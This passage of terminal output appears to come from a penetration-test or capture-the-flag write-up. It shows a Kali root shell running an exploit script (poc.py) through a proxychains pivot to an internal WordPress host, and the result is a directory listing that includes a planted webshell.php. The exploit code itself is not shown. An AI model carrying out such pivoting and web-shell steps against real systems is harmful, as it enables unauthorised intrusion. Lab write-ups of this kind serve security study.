 ] 346 ┌──(root💀kali)-[~/Desktop]
] 347 └─# vim /etc/proxychains.conf
] 348
] 349 ┌──(root💀kali)-[~/Desktop]
] 350 └─# proxychains python poc.py
] 351 [proxychains] config file found: /etc/proxychains.conf
] 352 [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
] 353 [proxychains] DLL init: proxychains-ng 4.17
] 354 [proxychains] Dynamic chain ... 8.134.149.24:9998 ... 172.22.2.18:80 ... OK
] 355 [proxychains] Dynamic chain ... 8.134.149.24:9998 ... 172.22.2.18:80 ... OK
] 356 PNG
] 357
] 358 IHDRmIJPLTE pHYsESC%IDATcindex.php
] 359 license.txt
] 360 readme.html
] 361 webshell.php
] 362 wp-activate.php
] 363 wp-admin
] 364 wp-blog-header.php
] 365 wp-comments-post.php
] 366 wp-config-sample.php
] 367 wp-config.php
] 368 wp-content
] 369 wp-cron.php
] 370 wp-includes
] 371 wp-links-opml.php